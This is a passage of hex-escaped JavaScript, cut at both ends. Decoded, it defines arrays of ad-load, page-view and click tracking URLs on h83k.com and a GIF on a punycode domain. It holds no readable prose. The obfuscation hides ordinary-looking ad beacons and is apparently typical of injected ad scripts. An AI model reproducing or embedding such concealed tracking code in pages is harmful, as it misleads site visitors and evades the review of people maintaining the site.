66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x30\x38\x31\x33\x5f\x31\x39\x32\x34\x5f\x31\x2e\x67\x69\x66\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x77\x76\x64\x74\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x63\x38\x33\x72\x53\x37\x41\x67\x63\x53\x6b\x30\x5a\x39\x35\x51\x42\x4b\x39\x65\x6f\x39\x71\x54\x6e\x55\x46\x67\x6f\x78\x6b\x65\x32\x62\x53\x33\x44\x77\x59\x33\x4a\x54\x25\x32\x46\x31\x51\x56\x5a\x78\x6b\x78\x49\x6c\x45\x45\x74\x5a\x36\x6d\x57\x44\x48\x56\x46\x77\x7a\x74\x77\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x63\x6b\x6c\x6c\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x30\x35\x31\x44\x6e\x63\x62\x48\x38\x44\x37\x68\x55\x36\x39\x55\x52\x35\x73\x70\x44\x46\x31\x70\x38\x42\x6e\x4c\x73\x34\x58\x69\x77\x66\x33\x33\x4e\x50\x4a\x6b\x25\x32\x46\x59\x5a\x59\x67\x6f\x35\x54\x58\x67\x42\x46\x56\x61\x6a\x67\x53\x49\x51\x6b\x68\x55\x30\x73\x4e\x45\x57\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x6d\x78\x76\x72\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x65\x36\x31\x30\x34\x78\x39\x77\x4a\x71\x65\x52\x64\x36\x38\x4a\x48\x5a\x6a\x6c\x50\x6c\x51\x65\x49\x6c\x4f\x50\x73\x5a\x5a\x50\x77\x39\x6a\x6d\x64\x25\x32\x42\x71\x67\x49\x4c\x76\x61\x47\x4e\x52\x71\x4a\x4f\x4c\x25\x32\x42\x76\x32\x4c\x69\x6b\x64\x39\x31\x50\x72\x65\x4a\x33\x61\x70\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x75\x77\x64\x64\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x34\x30\x32\x77\x30\x76\x73\x76\x34\x67\x41\x4b\x79\x32\x69\x47\x48\x54\x61\x25\x32\x46\x71\x31\x6a\x4d\x61\x64\x6c\x74\x6b\x50\x30\x34\x6b\x51\x6f\x6a\x62\x39\x6d\x5a\x44\x37\x54\x4f\x51\x48\x51\x36\x75\x31\x6a\x67\x35\x76\x7a\x55\x58\x4d\x78\x36\x6d\x47\x37\x4d\x38\x6c\x6a\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x76\x70\x67\x6a\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x66\x37\x37\x6c\x47\x74\x67\x77\x52\x71\x25\x32\x42\x54\x61\x78\x70\x37\x39\x50\x65\x6b\x41\x45\x35\x68\x36\x6e\x69\x7a\x36\x4c\x52\x7a\x63\x56\x79\x59\x41\x54\x6e\x74\x46\x4f\x37\x52\x51\x63\x5a\x33\x4f\x46\x50\x42\x50\x6b\x37\x31\x62\x58\x49\x78\x36\x4a\x43\x53\x54\x4f\x4b\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x64\x6c\x65\x79\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x34\x31\x66\x51\x49\x65\x4b\x75\x52\x4b\x59\x37\x6b\x37\x57\x69\x63\x64\x6c\x6b\x38\x78\x50\x61\x25\x32\x42\x44\x58\x63\x38\x4c\x73\x76\x76\x78\x44\x69\x25\x32\x42\x79\x72\x4a\x66\x4a\x54\x4b\x69\x70\x25\x32\x42\x6f\x37\x4e\x74\x61\x48\x34\x59\x57\x63\x70\x37\x51\x59\x70\x30\x78\x73\x70\x4b\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x6e\x70\x72\x77\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x65\x64\x34\x55\x73\x48\x46\x36\x6f\x54\x34\x36\x71\x32\x62\x79\x59\x72\x49\x56\x75\x25\x32\x46\x4c\x78\x53\x44\x77\x36\x6b\x34\x51\x54\x4c\x36\x52\x46\x37\x32\x37\x7a\x41\x77\x56\x74\x52\x44\x58\x36\x5a\x77\x62\x61\x33\x61\x6a\x54\x68\x42\x50\x57\x41\x70\x6d\x45\x65\x62\x78\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6b\x6b\x70\x71\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x36\x36\x32\x6e\x42\x6a\x35\x57\x5a\x7a\x25\x32\x42\x59\x25\x32\x42\x69\x41\x6f\x25\x32\x42\x7a\x42\x56\x6c\x31\x70\x6f\x68\x66\x4e\x6a\x31\x33\x4c\x31\x47\x4b\x62\x74\x25\x32\x46\x42\x35\x6d\x53\x35\x7a\x50\x52\x70\x31\x34\x6a\x66\x56\x64\x66\x5a\x4e\x34\x42\x37\x69\x69\x6d\x69\x69\x43\x48\x50\x58\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x71\x69\x70\x73\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x38\x32\x64\x66\x7a\x4a\x73\x36\x75\x39\x6e\x35\x7a\x44\x4a\x48\x38\x61\x34\x69\x74\x72\x76\x36\x48\x66\x70\x62\x51\x78\x76\x37\x62\x5a\x4c\x30\x4a\x61\x38\x48\x72\x4c\x78\x77\x59\x31\x45\x4b\x59\x31\x78\x4d\x4c\x39\x7a\x49\x65\x4d\x55\x4d\x25\x32\x42\x61\x71\x56\x52\x41\x30\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x72\x68\x72\x61\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x61\x65\x66\x64\x54\x78\x67\x50\x57\x53\x5a\x67\x37\x41\x70\x48\x4b\x63\x32\x5a\x55\x65\x59\x55\x43\x57\x41\x78\x51\x7a\x44\x73\x47\x25\x32\x46\x6f\x4e\x4f\x6d\x66\x39\x52\x38\x59\x33\x49\x25\x32\x46\x70\x74\x30\x35\x32\x52\x6a\x4e\x54\x54\x55\x6b\x38\x43\x6c\x73\x77\x37\x69\x25\x32\x42\x4e\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x62\x68\x6a\x77\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x37\x65\x34\x39\x54\x65\x73\x4b\x6c\x72\x53\x4c\x53\x4b\x53\x50\x58\x6b\x4d\x30\x41\x35\x6b\x66\x6d\x6f\x70\x56\x34\x41\x72\x62\x4e\x46\x59\x33\x35\x70\x73\x63\x4b\x65\x58\x47\x37\x61\x77\x45\x78\x30\x41\x63\x64\x62\x34\x67\x25\x32\x46\x51\x7a\x70\x70\x72\x67\x4d\x49\x32\x72\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x68\x7a\x71\x78\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x38\x64\x35\x64\x45\x43\x39\x64\x4b\x5a\x42\x65\x4d\x46\x4a\x73\x66\x57\x7a\x4d\x69\x78\x43\x6e\x72\x38\x77\x4f\x46\x49\x59\x25\x32\x46\x70\x56\x72\x25\x32\x42\x74\x4b\x46\x6d\x6b\x47\x25\x32\x42\x75\x41\x45\x6e\x6e\x4b\x7a\x6a\x30\x42\x4b\x61\x76\x32\x35\x64\x57\x53\x52\x78\x25\x32\x46\x43\x4a\x5a\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x66\x7a\x77\x79\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x39\x37\x35\x5a\x32\x48\x52\x49\x38\x6c\x56\x6b\x4f\x43\x78\x58\x38\x4b\x39\x66\x76\x70\x53\x37\x73\x56\x34\x4b\x25\x32\x46\x61\x48\x36\x54\x49\x4c\x25\x32\x46\x41\x73\x73\x53\x6c\x4e\x36\x70\x45\x56\x70\x74\x34\x61\x6d\x35\x47\x54\x7a\x33\x70\x6d\x57\x4e\x7a\x73\x77\x4e\x52\x41\x64\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x7a\x72\x70\x78\x75\x68\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x34\x36\x35\x4a\x67\x58\x44\x6a\x6c\x31\x6a\x4d\x76\x73\x4e\x47\x6f\x6a\x73\x34\x4d\x62\x38\x70\x45\x4d\x44\x73\x34\x57\x79\x51\x48\x61\x59\x4f\x61\x38\x33\x61\x70\x71\x6a\x25\x32\x42\x35\x25\x32\x46\x39\x79\x48\x50\x61\x4a\x71\x31\x39\x39\x57\x43\x4c\x47\x73\x6c\x6c\x31\x44\x47\x63\x26\x65\x76\x3d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x70\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x77\x6f\x66\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x63\x35\x39\x31\x4a\x63\x5a\x70\x6a\x76\x43\x39\x47\x48\x52\x62\x32\x31\x51\x71\x7a\x53\x34\x6d\x4d\x77\x62\x66\x30\x65\x47\x35\x47\x74\x30\x33\x37\x63\x38\x4d\x76\x44\x50\x66\x75\x75\x72\x5a\x56\x77\x63\x4a\x46\x6b\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x69\x70\x6a\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x36\x38\x38\x52\x58\x6e\x51\x67\x32\x38\x79\x4d\x68\x74\x48\x78\x65\x53\x49\x41\x41\x59\x63\x35\x25\x32\x42\x57\x58\x48\x57\x4e\x58\x4b\x53\x31\x57\x36\x63\x57\x50\x53\x5a\x42\x61\x76\x4c\x45\x54\x53\x43\x39\x67\x58\x65\x49\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x72\x74\x6f\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x32\x33\x62\x69\x6e\x50\x32\x53\x56\x63\x78\x56\x51\x73\x42\x49\x70\x58\x30\x4c\x32\x70\x46\x62\x5a\x36\x67\x4f\x6c\x58\x70\x5a\x70\x78\x57\x49\x50\x6b\x6b\x6c\x49\x37\x68\x49\x25\x32\x42\x43\x4f\x65\x55\x63\x66\x71\x37\x6b\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x73\x6a\x76\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x33\x30\x61\x43\x78\x70\x32\x62\x25\x32\x46\x46\x56\x6a\x52\x31\x37\x79\x77\x42\x55\x66\x49\x46\x35\x48\x67\x4a\x53\x59\x75\x6f\x6d\x74\x37\x44\x6b\x66\x66\x31\x70\x50\x56\x61\x32\x65\x45\x45\x64\x4b\x65\x34\x4f\x76\x48\x45\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x6c\x74\x69\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x36\x37\x38\x4e\x5a\x38\x6c\x63\x32\x30\x6f\x46\x6e\x37\x63\x37\x55\x6b\x4c\x68\x55\x31\x37\x30\x44\x30\x69\x57\x51\x4d\x66\x49\x48\x5a\x47\x53\x67\x38\x67\x33\x4a\x75\x64\x61\x4e\x61\x61\x44\x42\x52\x7a\x68\x71\x55\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x7a\x75\x76\x66\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x30\x38\x36\x6a\x67\x74\x30\x48\x6d\x69\x66\x5a\x51\x6a\x64\x70\x43\x48\x34\x61\x79\x5a\x4e\x35\x68\x43\x25\x32\x46\x67\x50\x73\x4d\x56\x51\x71\x39\x42\x4b\x47\x25\x32\x46\x41\x44\x70\x78\x4c\x53\x74\x30\x58\x43\x46\x38\x6d\x4d\x6f\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x74\x7a\x63\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x66\x34\x35\x6e\x6c\x49\x30\x71\x25\x32\x42\x59\x4d\x4a\x25\x32\x42\x25\x32\x46\x59\x76\x74\x56\x6a\x4a\x73\x6a\x55\x6f\x41\x59\x37\x52\x57\x56\x65\x74\x68\x39\x6f\x36\x64\x73\x72\x4d\x34\x49\x4e\x31\x6a\x6f\x6a\x6e\x76\x64\x74\x31\x68\x77\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x75\x79\x6a\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x35\x37\x37\x55\x7a\x77\x73\x38\x38\x4e\x4b\x6c\x6f\x72\x69\x25\x32\x42\x6d\x35\x43\x6d\x6b\x71\x6a\x44\x75\x67\x43\x52\x6c\x6c\x68\x4f\x78\x4b\x64\x77\x38\x54\x4f\x76\x30\x37\x78\x63\x74\x72\x47\x4b\x70\x32\x44\x74\x34\x73\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x64\x6e\x62\x76\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x32\x61\x34\x37\x54\x69\x58\x59\x41\x5a\x45\x47\x43\x78\x4f\x48\x59\x35\x37\x50\x34\x6a\x62\x34\x47\x79\x69\x45\x25\x32\x46\x72\x69\x4a\x69\x37\x75\x4a\x47\x43\x6b\x4a\x37\x25\x32\x46\x78\x54\x25\x32\x42\x72\x6c\x76\x47\x73\x4a\x59\x32\x41\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6f\x68\x70\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x64\x31\x39\x72\x68\x6d\x70\x25\x32\x46\x73\x6f\x39\x45\x31\x72\x4d\x51\x4f\x66\x48\x50\x70\x45\x57\x45\x32\x55\x73\x73\x78\x4a\x6a\x25\x32\x46\x37\x33\x35\x66\x39\x78\x64\x7a\x58\x33\x79\x76\x69\x52\x43\x48\x64\x67\x52\x37\x53\x34\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x67\x70\x73\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x38\x66\x36\x74\x54\x43\x63\x32\x45\x57\x4b\x4f\x66\x57\x50\x6b\x32\x73\x44\x4b\x6a\x58\x48\x53\x78\x73\x46\x59\x78\x5a\x75\x75\x65\x44\x32\x62\x47\x6f\x39\x36\x54\x66\x76\x54\x68\x36\x61\x48\x55\x37\x6d\x4d\x5a\x45\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x64\x79\x64\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x62\x35\x65\x31\x34\x25\x32\x46\x25\x32\x46\x49\x36\x5a\x71\x6b\x41\x43\x77\x44\x30\x6f\x68\x71\x4a\x57\x4e\x39\x30\x43\x45\x5a\x49\x58\x4f\x59\x41\x59\x67\x4f\x6d\x4f\x51\x6e\x6a\x47\x46\x71\x63\x45\x43\x6e\x55\x74\x66\x34\x7a\x51\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x65\x76\x79\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x63\x65\x32\x4d\x25\x32\x46\x6e\x70\x57\x36\x48\x46\x72\x72\x62\x37\x45\x52\x6d\x74\x57\x52\x78\x63\x41\x64\x32\x44\x51\x6a\x76\x74\x25\x32\x42\x34\x43\x77\x6b\x6e\x69\x53\x37\x35\x74\x46\x31\x4d\x38\x4c\x53\x68\x5a\x50\x6d\x25\x32\x42\x4d\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x72\x67\x70\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x64\x62\x30\x66\x43\x51\x47\x68\x54\x5a\x79\x78\x4e\x61\x6a\x4b\x65\x73\x6e\x6f\x75\x4b\x73\x56\x61\x44\x38\x6c\x46\x73\x6a\x6a\x47\x44\x62\x50\x32\x6a\x39\x64\x69\x58\x6c\x25\x32\x46\x44\x53\x37\x6d\x38\x49\x33\x46\x4e\x77\x26\x65\x76\x3d\x70\x76\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x77\x6f\x66\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x36\x37\x33\x78\x7a\x57\x6d\x6b\x46\x72\x69\x66\x6b\x67\x64\x52\x73\x4e\x74\x32\x42\x4e\x54\x51\x31\x4f\x62\x64\x56\x4b\x25\x32\x46\x6f\x79\x61\x46\x71\x71\x52\x45\x36\x33\x58\x57\x55\x7a\x35\x4d\x32\x70\x30\x53\x4c\x35\x55\x70\x25\x32\x46\x25\x32\x42\x34\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x69\x70\x6a\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x61\x32\x35\x78\x4a\x34\x54\x76\x67\x43\x6e\x44\x4e\x52\x75\x59\x39\x62\x37\x7a\x7a\x50\x7a\x75\x30\x7a\x6a\x59\x62\x68\x47\x73\x50\x76\x46\x66\x4c\x68\x4a\x25\x32\x42\x32\x47\x38\x76\x6f\x76\x50\x63\x6c\x33\x76\x55\x42\x47\x49\x72\x51\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x72\x74\x6f\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x63\x32\x31\x67\x35\x79\x52\x52\x52\x39\x4a\x38\x47\x4b\x42\x46\x6f\x68\x6d\x25\x32\x46\x52\x58\x36\x39\x34\x66\x58\x47\x74\x39\x50\x34\x68\x51\x61\x45\x56\x52\x65\x65\x6e\x74\x61\x72\x72\x6f\x33\x4c\x78\x54\x68\x6b\x34\x25\x32\x42\x79\x38\x45\x59\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x73\x6a\x76\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x39\x35\x62\x46\x58\x48\x42\x43\x69\x70\x43\x34\x45\x38\x56\x74\x6a\x7a\x42\x48\x58\x6f\x54\x4e\x70\x32\x70\x64\x69\x36\x52\x6c\x59\x34\x44\x67\x25\x32\x46\x48\x79\x6f\x79\x37\x7a\x4a\x35\x5a\x55\x6e\x49\x74\x68\x63\x79\x72\x69\x37\x74\x55\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x6c\x74\x69\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x35\x30\x33\x56\x4a\x68\x41\x59\x33\x6b\x44\x72\x63\x50\x77\x55\x4e\x75\x4d\x50\x73\x32\x4a\x4a\x41\x43\x79\x44\x32\x6f\x36\x74\x44\x54\x64\x72\x69\x71\x78\x74\x45\x6d\x43\x47\x43\x41\x71\x6c\x46\x76\x4c\x25\x32\x42\x6e\x68\x47\x79\x48\x30\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x7a\x75\x76\x66\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x31\x35\x39\x43\x51\x4f\x67\x69\x25\x32\x46\x65\x42\x4c\x39\x72\x72\x4e\x4b\x41\x6a\x6f\x55\x42\x45\x68\x32\x30\x72\x4f\x59\x36\x65\x76\x36\x41\x7a\x32\x6d\x66\x6b\x42\x78\x37\x25\x32\x42\x47\x65\x49\x6c\x25\x32\x46\x69\x55\x55\x76\x41\x55\x4b\x6c\x53\x6f\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x74\x7a\x63\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x35\x63\x30\x41\x56\x25\x32\x46\x78\x38\x4f\x64\x36\x44\x63\x47\x43\x32\x68\x76\x6d\x65\x71\x54\x33\x55\x59\x68\x31\x32\x6c\x42\x74\x6a\x44\x25\x32\x46\x57\x70\x4e\x4a\x42\x71\x37\x4b\x77\x61\x4c\x6c\x48\x6a\x46\x35\x55\x4e\x33\x33\x51\x32\x58\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x75\x79\x6a\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x65\x36\x63\x35\x6f\x39\x70\x4f\x74\x37\x71\x4a\x73\x4b\x74\x34\x74\x74\x69\x69\x37\x54\x70\x58\x64\x69\x42\x4c\x65\x6c\x65\x4c\x44\x6d\x35\x34\x48\x79\x63\x30\x37\x68\x4d\x4c\x47\x56\x49\x70\x32\x48\x6c\x58\x78\x58\x77\x50\x58\x59\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x64\x6e\x62\x76\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x61\x34\x66\x6b\x46\x76\x4f\x4d\x54\x57\x31\x71\x4b\x4d\x48\x58\x61\x74\x37\x75\x6f\x47\x4b\x79\x31\x4c\x38\x4d\x6b\x6e\x5a\x6a\x5a\x4c\x4f\x4c\x58\x56\x70\x51\x71\x4f\x61\x62\x63\x70\x54\x6e\x51\x25\x32\x46\x57\x4f\x75\x76\x61\x43\x79\x67\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6f\x68\x70\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x63\x66\x30\x32\x61\x51\x58\x37\x4c\x64\x64\x59\x72\x62\x72\x41\x48\x6c\x69\x53\x4c\x4a\x43\x55\x53\x52\x6f\x49\x6f\x35\x76\x56\x59\x71\x50\x53\x68\x67\x69\x4b\x45\x74\x5a\x36\x78\x54\x50\x49\x64\x25\x32\x46\x6d\x4e\x41\x51\x69\x68\x49\x34\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x67\x70\x73\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x66\x33\x39\x38\x75\x68\x34\x74\x54\x59\x30\x4a\x44\x6d\x32\x65\x4f\x4e\x76\x25\x32\x42\x54\x6e\x42\x37\x76\x62\x58\x25\x32\x42\x47\x46\x47\x47\x30\x75\x4b\x4d\x69\x48\x59\x39\x70\x4e\x4f\x54\x78\x4b\x36\x70\x4b\x25\x32\x42\x62\x66\x70\x4b\x6e\x54\x39\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x64\x79\x64\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x38\x66\x32\x79\x37\x42\x4f\x4a\x78\x32\x44\x51\x70\x6f\x76\x74\x25\x32\x42\x4b\x4e\x74\x72\x78\x52\x44\x51\x35\x72\x53\x6d\x65\x51\x76\x4e\x25\x32\x46\x75\x6d\x65\x5a\x69\x42\x58\x53\x73\x73\x50\x35\x37\x6e\x65\x66\x6d\x47\x63\x44\x6d\x50\x6c\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x65\x76\x79\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x62\x31\x31\x70\x45\x4a\x47\x53\x78\x33\x72\x65\x4b\x38\x5a\x25\x32\x42\x31\x65\x46\x52\x52\x56\x30\x47\x39\x36\x4d\x6a\x25\x32\x42\x36\x49\x63\x76\x61\x4e\x46\x6d\x75\x49\x76\x39\x33\x4b\x35\x48\x63\x48\x62\x79\x71\x37\x39\x6e\x71\x39\x39\x4d\x34\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x72\x67\x70\x77\x2e\x6a\x73\x